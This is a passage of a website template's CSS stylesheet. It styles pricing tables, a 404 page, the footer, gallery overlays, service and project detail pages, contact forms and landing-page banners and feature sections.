	font-weight: 900;
	font-size: 36px;
	top: -20px;
  }
  
  .pricing-item .btn {
	margin-bottom: 30px;
  }
  
  .pricing-item ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .pricing-item li {
	line-height: 35px;
	color: var(--color-heading);
	font-size: 16px;
	font-weight: 400;
  }
  
  .pricing-item li i {
	font-weight: 400;
	margin-right: 5px;
	color: #36cc72;
	font-size: 15px;
  }
  
  .pricing-item li i.fa-times {
	color: red;
  }
  
  .pricing-item .pricing-header::after {
	position: absolute;
	left: 50%;
	top: 13px;
	content: "";
	height: 1px;
	width: 200px;
	background: #cccccc;
	transform: translateX(-50%);
	z-index: -1;
  }
  
  .pricing-item .pricing-header span {
	background: var(--white);
	padding-left: 20px;
  }
  
  /* ============================================================== 
	   # Error 404
  =================================================================== */
  .error-page-area .error-box img {
	max-width: 60%;
	margin-bottom: 30px;
  }
  
  .error-page-area .error-box h1 {
	font-size: 200px;
	font-weight: 900;
	line-height: 140px;
	margin-bottom: 30px;
	letter-spacing: -13px;
  }
  
  .error-page-area .error-box h2 {
	font-weight: 900;
  }
  
  .error-page-area .error-box p {
	padding: 0 15%;
  }
  
  .error-page-area .error-box a.btn {
	margin-top: 10px;
  }
  
  /* ============================================================== 
	   # Footer
  =================================================================== */
  
  /* SVG */
  
  .svg-shape svg {
	margin-bottom: -10px;
  }
  
  .svg-shape svg.gray {
	fill: #edf5ff;
  }
  
  .svg-shape svg.light {
	fill: var(--white);
  }
  
  .svg-shape svg.theme {
	fill: #ff4450;
  }
  
  .svg-shape svg.dark {
	fill: #111d30;
  }
  
  .svg-shape svg.absolute {
	position: absolute;
  }
  
  .svg-shape svg.absolute.top {
	top: 0;
	left: 0;
  }
  
  .svg-shape svg.absolute.bottom {
	bottom: 0;
	left: 0;
  }
  
  /* Main Footer */
  
  footer .f-items .f-item.contact-widget {
	position: relative;
	z-index: 1;
  }
  
  footer .f-items .f-item.contact-widget::after {
	position: absolute;
	left: -50px;
	top: -200px;
	height: 300%;
	width: 500%;
	background: #090e49;
	content: "";
	z-index: -1;
  }
  
  footer {
	overflow: hidden;
  }
  
  footer img,
  footer .widget_title {
	margin-bottom: 30px;
	font-weight: 900;
  }
  
  footer.bg-dark .f-items .f-item p,
  footer.bg-dark .f-items .f-item a,
  footer.bg-dark .f-items .f-item {
	color: #adb5bd;
  }
  
  footer .f-items .f-item form {
	position: relative;
	margin-top: 30px;
  }
  
  footer .f-items .f-item form input {
	background: #283353;
	color: var(--white);
	border: 1px dashed rgba(255, 255, 255, 0.1);
	font-size: 14px;
	padding-left: 20px;
  }
  
  footer .f-items .f-item form input::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #adb5bd;
  }
  
  footer .f-items .f-item form input::-moz-placeholder {
	/* Firefox 19+ */
	color: #adb5bd;
  }
  
  footer .f-items .f-item form input:-ms-input-placeholder {
	/* IE 10+ */
	color: #adb5bd;
  }
  
  footer .f-items .f-item form input:-moz-placeholder {
	/* Firefox 18- */
	color: #adb5bd;
  }
  
  footer .address li {
	color: #adb5bd;
  }
  
  footer .address li a {
	color: #adb5bd;
  }
  
  footer .address li a:hover {
	color: var(--white);
  }
  
  footer .f-items .item p,
  footer .footer-bottom p {
	color: #adb5bd;
  }
  
  footer .footer-bottom a {
	font-weight: 400;
  }
  
  footer .f-items .item {
	margin-top: 50px;
  }
  
  footer .f-items .f-item form button {
	position: absolute;
	right: 0;
	top: 0;
	height: 50px;
	width: 50px;
	background: var(--color-primary);
	color: var(--white);
	font-size: 25px;
	line-height: 55px;
	border-radius: 0 5px 5px 0;
  }
  
  footer .f-items .f-item form button::after {
	position: absolute;
	left: 0;
	top: 50%;
	content: "";
	height: 30px;
	width: 1px;
	margin-top: -15px;
	opacity: 0.1;
	border-left: 1px solid var(--white);
  }
  
  footer .f-items .f-item.about {
	border-right: 1px solid rgba(255, 255, 255, 0.1);
	padding-right: 40px;
	margin-right: 10px;
  }
  
  footer .f-items .f-item.about img {
	height: 60px;
  }
  
  footer .f-items .f-item.link li,
  footer .f-items .widget_nav_menu li {
	margin-bottom: 12px;
  }
  
  footer .f-items .f-item.link li:last-child,
  footer .f-items .widget_nav_menu li:last-child {
	margin-bottom: 0;
  }
  
  footer .f-items .f-item.link li a:hover,
  footer .f-items .widget_nav_menu li a:hover {
	color: var(--white);
	margin-left: 10px;
  }
  
  footer .f-items .f-item.link li a,
  footer .f-items .widget_nav_menu li a {
	font-weight: 500;
	color: #adb5bd;
	position: relative;
	z-index: 1;
	padding-left: 14px;
  }
  
  footer .f-items .f-item.link li a::after,
  footer .f-items .widget_nav_menu li a::after {
	position: absolute;
	left: 0;
	top: 4px;
	content: "\f105";
	font-family: "Font Awesome 5 Pro";
	font-size: 12px;
	font-weight: 900;
	line-height: 1;
  }
  
  footer .f-items .f-item.link li a i,
  footer .f-items .widget_nav_menu li a i {
	font-size: 12px;
	margin-right: 3px;
  }
  
  footer .f-items .f-item .address {
	margin-top: 30px;
  }
  
  footer .f-items .f-item .address li {
	display: flex;
	margin-bottom: 25px;
  }
  
  footer .f-items .f-item .address li i {
	display: inline-block;
	height: 45px;
	width: 45px;
	text-align: center;
	line-height: 45px;
	border-radius: 50%;
	margin-right: 20px;
	background: rgba(255, 255, 255, 0.1);
	color: var(--white);
	border: 1px dashed rgba(255, 255, 255, 0.3);
	font-weight: 300;
	font-size: 18px;
  }
  
  footer .f-items .f-item .address li:last-child {
	margin-bottom: 0;
  }
  
  footer .f-items .f-item .address li strong {
	display: block;
	text-transform: uppercase;
	color: var(--white);
	font-size: 15px;
  }
  
  /* Footer Bottom */
  footer .footer-bottom {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	padding: 30px 0;
	z-index: 1;
	position: relative;
	background: var(--dark);
  }
  
  footer .footer-bottom ul li {
	display: inline-block;
	margin-left: 15px;
  }
  
  footer .footer-bottom p {
	margin: 0;
  }
  
  footer.bg-dark .footer-bottom p,
  footer.bg-dark .footer-bottom a {
	color: #adb5bd;
  }
  
  footer.bg-dark .footer-bottom a {
	font-size: 14px;
  }
  
  footer.bg-dark .footer-bottom a:hover {
	color: var(--white);
  }
  
  /* ============================================================== 
	   # Preloader 
  =================================================================== */
  .no-js #loader {
	display: none;
  }
  
  .js #loader {
	display: block;
	position: absolute;
	left: 100px;
	top: 0;
  }
  
  .se-pre-con {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background: url(../img/preloader.gif) center no-repeat #fff;
	text-align: center;
  }
  
  /* ============================================================== 
	   # New CSS 
  =================================================================== */
  
  .banner-area.auto-height .content-box .thumb-inner img {
	border: 5px solid var(--white);
	box-shadow: 0px 6px 12px 0px #00497628;
	border-radius: 10px;
  }
  
  .heading-left {
	margin-bottom: 60px;
  }
  
  .heading-left h5 {
	text-transform: uppercase;
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .heading-left h2 {
	font-weight: 900;
	margin: 0;
  }
  
  .heading-left p {
	margin: 0;
  }
  
  .video-btn i::before {
	left: 2px;
	position: relative;
  }
  
  .feature-style-one {
	margin-bottom: 30px;
  }
  
  .feature-style-one .item {
	padding: 67px 30px;
	background: var(--white);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 8px;
  }
  
  .feature-style-one i {
	display: inline-block;
	font-size: 40px;
	margin-bottom: 30px;
	color: var(--white);
	height: 80px;
	width: 80px;
	text-align: center;
	line-height: 80px;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	border-radius: 8px;
	position: relative;
	z-index: 1;
  }
  
  .feature-style-one i::after {
	position: absolute;
	right: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
  }
  
  .feature-style-one h4 {
	font-weight: 900;
  }
  
  .feature-style-one p {
	margin-bottom: -5px;
  }
  
  .overview-area .item .thumb {
	position: relative;
  }
  
  .overview-area .item .thumb .video-play-button {
	font-size: 14px;
	height: 40px;
	left: auto;
	line-height: 40px;
	padding-left: 0;
	right: 50px;
	top: 50px;
	transform: inherit;
	width: 40px;
	position: absolute;
	text-align: center;
  }
  
  .video-play-button.theme:before,
  .video-play-button.theme:after {
	background: var(--color-primary) repeat scroll 0 0;
	height: 60px;
	width: 60px;
  }
  
  .overview-area .item .thumb .video-play-button i {
	line-height: 40px;
  }
  
  .advanced-features-area {
	position: relative;
	z-index: 1;
  }
  
  .advanced-features-area .bottom-shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: -1;
	background-repeat: no-repeat;
  }
  
  .free-trial-area {
	position: relative;
	z-index: 1;
  }
  
  .free-trial-area .shape-right {
	position: absolute;
	right: 0;
	top: -100px;
	height: 100%;
	width: 100%;
	background-repeat: no-repeat;
	z-index: -1;
	background-position: right top;
  }
  
  .trial-box {
	padding: 120px 50px;
	background: var(--color-primary);
	border-radius: 10px;
	position: relative;
	z-index: 1;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: right top;
  }
  
  .trial-box .illustration {
	position: absolute;
	left: 30px;
	top: 30px;
	z-index: -1;
	opacity: 0.7;
  }
  
  .trial-box h5 {
	text-transform: uppercase;
	font-weight: 900;
	font-size: 20px;
  }
  
  .trial-box h2 {
	font-weight: 900;
  }
  
  .trial-box form {
	position: relative;
	margin-top: 30px;
  }
  
  .trial-box input {
	background: var(--white);
	border: none;
	min-height: 65px;
	border-radius: 50px;
	padding-left: 30px;
  }
  
  .trial-box button {
	position: absolute;
	right: 5px;
	top: 5px;
	border-radius: 30px;
	min-height: 55px;
	min-width: 150px;
	font-weight: 900;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	color: var(--white);
  }
  
  .banner-area.banner-style-three.auto-height {
	padding-top: 200px;
  }
  
  .banner-style-three {
	background-size: cover;
	background-position: bottom right;
  }
  
  .banner-style-three img {
	max-width: 150%;
	margin-top: 50px;
  }
  
  .banner-style-three.auto-height .info {
	margin-top: -180px;
  }
  
  .banner-area .shape-left {
	position: absolute;
	left: 0;
	top: 0;
	height: 500px;
	width: 100%;
	background-size: contain;
	background-position: left top;
	background-repeat: no-repeat;
	z-index: -1;
  }
  
  .banner-area.banner-style-three h2 {
	line-height: 1.2;
	font-size: 45px;
  }
  
  .partner-carousel.owl-carousel .owl-item img {
	margin: auto;
	width: auto;
  }
  
  .clients-style-one-box h3 {
	font-weight: 900;
	margin-bottom: 40px;
  }
  
  .clients-style-one-box h3 strong {
	font-size: 38px;
	border-bottom: 2px solid;
	line-height: 1;
	color: var(--color-primary);
  }
  
  .half-bg-top-gray {
	height: 120px;
	width: 100%;
	background: #edf5ff;
	position: absolute;
	left: 0;
	top: 0;
  }
  
  /* ============================================================== 
	   # Gallery 
  =================================================================== */
  
  .gallery-area .magnific-mix-gallery {
	margin: -15px;
  }
  
  .gallery-items.colums-3 .pf-item {
	float: left;
	padding: 15px;
	width: 33.3333%;
  }
  
  .gallery-items.colums-2 .pf-item {
	float: left;
	padding: 15px;
	width: 50%;
  }
  
  .gallery-items.colums-4 .pf-item {
	float: left;
	padding: 15px;
	width: 25%;
  }
  
  .gallery-items .pf-item .overlay {
	position: relative;
	z-index: 1;
	overflow: hidden;
	border-radius: 10px;
  }
  
  .gallery-items .pf-item .overlay:after {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	left: 170%;
	top: 0;
	transform: skewX(45deg);
	transition: all 0.55s ease-in-out;
	background-color: var(--color-primary);
	opacity: 0.6;
  }
  
  .gallery-items .pf-item .overlay:hover:after {
	left: -170%;
	top: 0;
  }
  
  .gallery-items .pf-item .overlay:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.7);
	opacity: 0;
	transition: all 0.5s ease 0s;
  }
  
  .gallery-items .pf-item .overlay:hover:before {
	opacity: 1;
  }
  
  .gallery-items .pf-item .overlay .content {
	position: absolute;
	left: 40px;
	bottom: 30px;
	z-index: 1;
  }
  
  .gallery-items .pf-item .overlay .content .title {
	transition: all 0.35s ease-in-out;
	transform: translateX(50px);
	opacity: 0;
  }
  
  .gallery-items .pf-item .overlay:hover .content .title {
	transform: translateX(0);
	opacity: 1;
  }
  
  .gallery-items .pf-item .overlay .content .title span {
	color: #cccccc;
	display: block;
	margin-bottom: 3px;
  }
  
  .gallery-items .pf-item .overlay .content .title a {
	color: var(--white);
  }
  
  .gallery-items .pf-item .overlay .content > a {
	display: inline-block;
	height: 50px;
	width: 50px;
	line-height: 50px;
	text-align: center;
	background: var(--color-primary);
	color: var(--white);
	border-radius: 50%;
	transform: translateY(30px);
	opacity: 0;
  }
  
  .gallery-items .pf-item .overlay .content > a i {
	font-weight: 500;
  }
  
  .gallery-items .pf-item .overlay:hover .content > a {
	transform: translateY(0);
	opacity: 1;
  }
  
  .gallery-items .pf-item .overlay .content .title h5 {
	font-size: 20px;
  }
  
  /* ============================================================== 
	   # Project Details
  =================================================================== */
  
  .project-details-area .top-info {
	position: relative;
	margin-top: 50px;
  }
  
  .project-details-area .top-info .left-info {
	padding-right: 35px;
  }
  
  .project-details-area .top-info p:last-child {
	margin-bottom: 0;
  }
  
  .project-details-area .main-content {
	margin-top: 30px;
  }
  
  .project-details-area .main-content h2,
  .project-details-area .main-content h3,
  .project-details-area .main-content h4,
  .project-details-area .main-content h5 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .project-details-area .main-content .row img {
	margin-top: 30px;
  }
  
  .project-details-area .top-info h2 {
	font-weight: 900;
	margin-bottom: 20px;
  }
  
  .project-info {
	background: #f1f4f8;
	padding: 50px;
	margin-bottom: 20px;
  }
  
  .project-info .title {
	font-weight: 900;
	margin-bottom: 25px;
	position: relative;
	z-index: 1;
	padding-bottom: 15px;
	margin-top: -5px;
  }
  
  .project-info .title::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 2px;
	width: 50px;
	border-bottom: 2px solid var(--color-primary);
  }
  
  .project-info ul {
	padding-left: 0;
	list-style: none;
	margin: 0;
  }
  
  .project-info ul li {
	font-weight: 600;
	font-size: 16px;
	color: var(--color-heading);
	margin-top: 15px;
  }
  
  .project-info ul li:first-child {
	border: none;
	margin-top: 0;
	padding-top: 0;
  }
  
  .project-info ul li span {
	font-weight: 400;
	position: relative;
	display: block;
	font-size: 15px;
	font-family: var(--font-default);
  }
  
  .project-info ul.social {
	margin-top: 25px;
  }
  
  .project-info ul.social li {
	display: inline-block;
	margin: 0;
	margin-right: 10px;
	margin-top: 5px;
  }
  
  .project-info ul.social li a {
	display: inline-block;
	border-radius: 50%;
	font-size: 16px;
	font-weight: 100;
	color: var(--white);
	height: 40px;
	width: 40px;
	text-align: center;
	line-height: 43px;
	background: var(--color-primary);
  }
  
  .project-info ul.social li:last-child {
	margin-right: 0;
  }
  
  /* ============================================================== 
	   # Services Details Area
  =================================================================== */
  
  .services-details-items h2,
  .services-details-items h3,
  .services-details-items h4,
  .services-details-items h5,
  .services-details-items h6 {
	font-weight: 900;
  }
  
  .services-details-items .services-sidebar .single-widget {
	margin-top: 50px;
  }
  
  .services-details-items .services-sidebar .single-widget:first-child {
	margin-top: 0;
  }
  
  .services-details-items .services-sidebar .widget-title {
	font-weight: 900;
	margin-bottom: 30px;
	margin-top: -5px;
	position: relative;
	text-transform: capitalize;
	z-index: 1;
	font-size: 22px;
	display: inline-block;
	padding-bottom: 15px;
  }
  
  .services-details-items .services-sidebar .widget-title::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 2px;
	width: 50px;
	border-bottom: 2px solid var(--color-primary);
  }
  
  .menu-our-services-container ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .menu-our-services-container ul li a {
	display: block;
	padding: 18px 25px;
	background: rgba(237, 245, 255, 1);
	margin-top: 15px;
	position: relative;
	z-index: 1;
	font-weight: 500;
	overflow: hidden;
	border-radius: 5px;
  }
  
  .menu-our-services-container ul li:first-child a {
	margin-top: 0;
  }
  
  .menu-our-services-container ul li a::after {
	position: absolute;
	right: 50px;
	top: 50%;
	content: "\f105";
	transform: translateY(-50%);
	transition: all 0.25s ease-in-out;
	font-family: "Font Awesome 5 Pro";
	height: 30px;
	width: 50px;
	text-align: right;
	opacity: 0;
	visibility: hidden;
	font-size: 26px;
	margin-top: 1px;
	font-weight: 100;
  }
  
  .menu-our-services-container ul li.current-item a::after,
  .menu-our-services-container ul li.active a::after,
  .menu-our-services-container ul li a:hover::after {
	right: 20px;
	opacity: 1;
	visibility: visible;
	color: var(--white);
  }
  
  .menu-our-services-container ul li a::before {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 60%;
	background: var(--color-primary);
	z-index: -1;
	transition: all 0.35s ease-in-out;
	opacity: 0;
	visibility: hidden;
  }
  
  .menu-our-services-container ul li.current-item a::before,
  .menu-our-services-container ul li.active a::before {
	width: 100%;
  }
  
  .menu-our-services-container ul li.current-item a,
  .menu-our-services-container ul li.active a,
  .menu-our-services-container ul li a:hover {
	color: var(--white);
  }
  
  .menu-our-services-container ul li a:hover::before,
  .menu-our-services-container ul li.current-item a::before,
  .menu-our-services-container ul li.active a::before {
	width: 100%;
	opacity: 1;
	visibility: visible;
  }
  
  .services-details-items .services-sidebar {
	padding-left: 35px;
  }
  
  .services-details-items .services-sidebar.quick-contact .content {
	padding: 50px 30px;
	position: relative;
	z-index: 1;
	overflow: hidden;
	background-size: cover;
	background-position: center;
  }
  
  .services-details-items .services-sidebar.quick-contact .content::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: #1d2746;
	opacity: 0.7;
	z-index: -1;
  }
  
  .services-details-items .single-widget {
	margin-top: 50px;
  }
  
  .services-details-items .single-widget:first-child {
	margin-top: 0;
  }
  
  .services-details-items .services-sidebar.quick-contact .content i {
	display: inline-block;
	font-size: 25px;
	color: var(--white);
	margin-bottom: 35px;
	height: 70px;
	width: 70px;
	line-height: 70px;
	background: var(--color-primary);
	border-radius: 50%;
	position: relative;
	z-index: 1;
	text-align: center;
	font-weight: 100;
  }
  
  .services-details-items
	.services-sidebar.quick-contact
	.content
	i.fas.fa-phone {
	transform: rotate(90deg);
  }
  
  .services-details-items .services-sidebar.quick-contact .content i::after {
	position: absolute;
	left: -10%;
	top: -10%;
	content: "";
	height: 120%;
	width: 120%;
	background: var(--color-primary);
	z-index: -1;
	border-radius: 50%;
	opacity: 0.3;
  }
  
  .services-details-items .services-sidebar.quick-contact .content p {
	color: var(--white);
  }
  
  .services-details-items .services-sidebar.quick-contact .content h2 {
	font-size: 16px;
	font-weight: 900;
	color: var(--white);
	margin: 0;
	margin-top: 25px;
  }
  
  .services-details-items .single-widget .services-sidebar.brochure ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .services-details-items .single-widget .services-sidebar.brochure a {
	display: flex;
	align-items: center;
	margin-top: 15px;
	background: var(--white);
	padding: 18px 25px;
	border-radius: 5px;
	border: 2px solid rgb(205 223 247);
  }
  
  .services-details-items .single-widget .services-sidebar.brochure a i {
	font-size: 30px;
	font-weight: 100;
	margin-right: 16px;
  }
  
  .services-details-items
	.single-widget
	.services-sidebar.brochure
	li:first-child
	a {
	margin-top: 0;
  }
  
  .services-details-items .single-widget .services-sidebar.brochure a:hover {
	color: var(--color-primary);
  }
  
  .services-details-items .services-single-content h2 {
	font-weight: 900;
	margin-bottom: 20px;
  }
  
  .services-details-items .services-single-content > .row {
	margin-top: 35px;
	margin-bottom: 35px;
  }
  
  .services-details-area .features .col-lg-6 {
	display: flex;
  }
  
  .services-details-area .thumb {
	margin-bottom: 30px;
  }
  
  .services-details-area .features i {
	display: inline-block;
	font-size: 50px;
	color: var(--color-primary);
	margin-right: 25px;
  }
  
  .services-details-area .features p {
	margin: 0;
  }
  
  .services-details-area .features {
	margin: 25px 0;
  }
  
  .services-details-area .services-single-content ul {
	margin-bottom: 0;
  }
  
  .services-details-area .services-single-content ul li {
	line-height: 32px;
  }
  
  .services-details-items .services-single-content .list-item h2 {
	margin-bottom: 20px;
  }
  
  .services-details-items .services-single-content .list-item {
	margin-top: 20px;
  }
  
  .services-more .item {
	padding: 30px;
	box-shadow: 0 0 25px rgb(0 0 0 / 8%);
	background: var(--white);
	margin-top: 30px;
  }
  
  .services-more .item i {
	display: inline-block;
	font-size: 50px;
	color: var(--color-primary);
	margin-bottom: 30px;
  }
  
  .services-more .item p {
	margin: 0;
  }
  
  .services-more .item h4 {
	font-size: 20px;
  }
  
  .services-more .item a {
	font-weight: 900;
  }
  
  .services-more h2 {
	margin: 0 !important;
	margin-top: 25px !important;
  }
  
  /* ============================================================== 
	   # Contact
  =================================================================== */
  
  .contact-area {
	overflow: hidden;
	position: relative;
	z-index: 1;
  }
  
  .contact-area::after {
	position: absolute;
	left: 0;
	top: 0;
	height: 600px;
	width: 600px;
	content: "";
	z-index: -1;
	background-size: contain;
	background-repeat: no-repeat;
	opacity: 0.1;
  }
  
  .contact-area .shape {
	position: absolute;
	right: 5%;
	top: 50px;
	z-index: -1;
  }
  
  .contact-area .shape img {
	height: 150px;
  }
  
  .contact-content .form-box {
	margin-left: 50px;
  }
  
  .contact-content form input,
  .contact-content form textarea {
	border: none;
	min-height: 55px;
	padding: 20px;
	background: #eef3fa;
	color: var(--color-heading);
  }
  
  .contact-content form textarea {
	min-height: 223px;
  }
  
  .contact-content form button {
	display: inline-block;
	font-weight: 600;
	text-transform: capitalize;
	-webkit-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
	overflow: hidden;
	border-radius: 30px;
	border: 2px solid transparent;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	padding: 17px 45px;
	font-size: 15px;
	color: var(--white);
	border: none;
	background: var(--color-primary);
	position: relative;
	z-index: 1;
  }
  
  .contact-content form button::after {
	position: absolute;
	top: inherit;
	right: inherit;
	bottom: inherit;
	left: -5%;
	content: "";
	height: 150px;
	width: 115%;
	z-index: -1;
	background-color: var(--dark);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
	-webkit-transform: translateY(-45%) skew(25deg) scale(0);
	transform: translateY(-45%) skew(25deg) scale(0);
  }
  
  .contact-content form button:hover::after {
	-webkit-transform: translateY(-45%) skew(25deg) scale(1.2);
	transform: translateY(-45%) skew(25deg) scale(1.2);
  }
  
  .contact-content form button:hover {
	color: var(--white);
  }
  
  .contact-content form button:focus {
	color: var(--white);
  }
  
  .contact-content form img.loader {
	margin-left: 15px;
  }
  
  .contact-area .content ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .contact-area .content li {
	padding: 30px;
	border: 1px solid #e7e7e7;
	margin-top: 30px;
	display: flex;
	background: var(--white);
	border-radius: 10px;
	line-height: 28px;
  }
  
  .contact-area .content li:first-child {
	margin-top: 0;
  }
  
  .contact-area .content li i {
	display: inline-block;
	font-size: 45px;
	min-width: 70px;
	color: var(--color-primary);
  }
  
  .contact-area .content li p {
	margin: 0;
  }
  
  .contact-area .content li a {
	font-weight: 400;
  }
  
  .contact-area .content li a:hover {
	color: var(--color-primary);
  }
  
  .contact-area .content li h5 {
	font-weight: 900;
	text-transform: uppercase;
	margin-bottom: 10px;
  }
  
  .contact-form-box .form-group {
	margin-bottom: 15px;
  }
  
  .contact-form-box h2 {
	font-weight: 900;
	margin-top: -8px;
  }
  
  .contact-form-box p {
	margin-bottom: 35px;
  }
  
  .form-control {
	font-size: 15px;
  }
  
  /* ============================================================== 
	   # Home Data Science
  =================================================================== */
  
  @media (min-width: 1200px) {
	.container-medium a.navbar-brand {
	  padding-left: 15px;
	}
  }
  
  .shape-right-top {
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	background-size: contain;
	background-position: right top;
	background-repeat: no-repeat;
	z-index: -1;
  }
  
  .shape-left-top {
	position: absolute;
	left: 0;
	top: 0;
	height: 350px !important;
	width: 100%;
	background-repeat: no-repeat;
	z-index: -1;
	background-position: left top;
	background-size: contain;
	opacity: 0.05;
  }
  
  .banner-style-four {
	overflow: inherit;
  }
  
  @media (min-width: 1024px) {
	.validnavs.no-background .navbar-nav.text-white > li > a {
	  color: var(--white);
	}
  }
  
  @media (min-width: 992px) {
	.banner-area.banner-style-three,
	.banner-style-five {
	  height: 100vh;
	}
  }
@media (min-width: 992px) {
    .banner-style-four,
    .banner-style-five  {
        height: 100vh;
    }
}
  
  .banner-style-four {
	padding-top: 60px;
  }
  
  @media (min-width: 1450px) {
	.banner-style-four img {
	  max-width: 120%;
	}
  }
  
  .banner-style-four .thumb {
	text-align: right;
  }
  
  .banner-style-four form {
	border-radius: 50px;
	margin-top: 40px;
  }
  
  .banner-style-four form input {
	min-height: 70px;
	border-radius: 50px;
  }
  
  .banner-style-four form button {
	min-height: 54px;
	top: 8px;
	right: 8px;
	min-width: 180px;
	font-weight: 500;
  }
  
  .features-style-four-area .single-item {
	margin-bottom: 30px;
  }
  
  .feature-style-four {
	padding: 60px 37px;
	background: var(--white);
	box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
	border-radius: 10px;
	position: relative;
	z-index: 1;
	border-bottom: 2px solid transparent;
	transition: all 0.35s ease-in-out;
  }
  
  .feature-style-four-box .single-item:hover .feature-style-four, 
.feature-style-four-box.active .single-item .feature-style-four {
    border-color: var(--color-primary);
}
  
  .feature-style-four img {
	height: 55px;
  }
  
  .feature-style-four .icon {
	display: inline-block;
	margin: 30px 0;
	position: relative;
	z-index: 1;
  }
  
  .feature-style-four .icon::after {
	position: absolute;
	right: -60px;
	top: -30px;
	content: "";
	height: 120px;
	width: 120px;
	background: url(../img/1.svg);
	z-index: -1;
	background-repeat: no-repeat;
	background-position: top right;
	background-size: contain;
  }
  
  .feature-style-four h4 {
	font-weight: 900;
	font-size: 18px;
  }
  
  .feature-style-four p {
	margin: 0;
  }
  
  .feature-style-four .shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-size: contain;
  }
  
  .shape-center {
	background-size: contain;
	background-position: center bottom;
  }
  
  @media only screen and (min-width: 992px) {
	.about-style-four.info {
	  padding-left: 80px;
	}
  }
  
  .about-style-four h2 {
	font-weight: 900;
	margin-bottom: 30px;
  }
  
  .about-style-four .nav-tabs {
	margin-top: 30px;
	border: none;
	margin-bottom: 35px;
	background: var(--white);
	padding: 5px 10px;
	border-radius: 10px;
  }
  
  .about-style-four .nav-tabs button {
	display: inline-block;
	margin: 0 !important;
	padding: 15px;
	font-weight: 600;
	position: relative;
	z-index: 1;
	color: var(--color-heading);
  }
  
  .about-style-four .nav-tabs button.active {
	color: var(--color-primary);
  }
  
  .about-style-four .nav-tabs button::after {
	position: absolute;
	left: 50%;
	bottom: -5px;
	content: "";
	height: 4px;
	width: 0;
	background: var(--color-primary);
	border-radius: 10px;
	transform: translateX(-50%);
	transition: all 0.35s ease-in-out;
  }
  
  .about-style-four .nav-tabs button.active::after {
	width: 70%;
  }
  
  .about-style-four ul {
	list-style: none;
	margin: 0;
	padding: 0;
	margin-top: 20px;
  }
  
  .about-style-four ul li {
	padding-left: 30px;
	font-weight: 500;
	color: var(--color-heading);
	position: relative;
	z-index: 1;
	margin-top: 15px;
  }
  
  .about-style-four ul li::after {
	position: absolute;
	left: 0;
	content: "N";
	font-family: "ElegantIcons";
	background: var(--color-primary);
	height: 20px;
	width: 20px;
	line-height: 20px;
	text-align: center;
	color: var(--white);
	border-radius: 50%;
	font-size: 12px;
	top: 50%;
	transform: translateY(-50%);
  }
  
  .services-style-four-box {
	position: relative;
	z-index: 1;
	background: var(--dark);
	padding: 120px 30px;
	padding-bottom: 90px;
  }
  
  .services-style-four-box .single-item:nth-child(2) {
	margin-top: 50px;
  }
  
  @media only screen and (min-width: 1024px) {
	.services-style-four-box {
	  width: 90%;
	  margin: auto;
	  max-width: 2000px;
	  border-radius: 20px;
	  box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
	}
  }
  
  .services-style-four-box .shape-right-top {
	height: 100%;
	width: 50%;
	top: 50px;
  }
  
  .services-style-four img {
	width: 120px;
	margin-right: 30px;
	max-width: 120px;
	min-width: 120px;
  }
  
  .services-style-four {
	padding: 50px 37px;
	border-radius: 10px;
	background: var(--color-primary);
	display: flex;
	margin-bottom: 30px;
  }
  
  .services-style-four p {
	opacity: 0.8;
	margin: 0;
  }
  
  @media only screen and (min-width: 992px) {
	.process-style-four.info {
	  padding-left: 80px;
	}
  }
  
  .process-style-four-area {
	overflow: hidden;
  }
  
  .process-style-four .thumb {
	position: relative;
	z-index: 1;
  }
  
  .process-style-four .thumb::after {
	position: absolute;
	left: -200px;
	bottom: 0;
	content: "";
	height: 400px;
	width: 400px;
	border: 100px solid #edf5ff;
	z-index: -1;
	border-radius: 50%;
  }
  
  .process-style-four > h4 {
	text-transform: capitalize;
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .process-style-four h2 {
	font-weight: 900;
	margin-bottom: 30px;
  }
  
  .single-process {
	display: flex;
	background: var(--white);
	padding: 40px;
	box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
	margin-top: 30px;
	border-radius: 20px;
  }
  
  .single-process .number {
	font-weight: 900;
	font-size: 17px;
	color: var(--color-heading);
	margin-right: 15px;
  }
  
  .single-process h4 {
	font-weight: 900;
  }
  
  .single-process p {
	margin: 0;
  }
  
  .single-process:nth-child(2n) {
	background: var(--bg-gradient);
	margin-left: 50px;
	margin-right: -50px;
  }
  
  .single-process:nth-child(2n) h4,
  .single-process:nth-child(2n) a,
  .single-process:nth-child(2n) .number {
	color: var(--white);
  }
  
  .single-process:nth-child(2n) p {
	color: var(--white);
	opacity: 0.9;
  }
  
  .team-style-two-box .single-item {
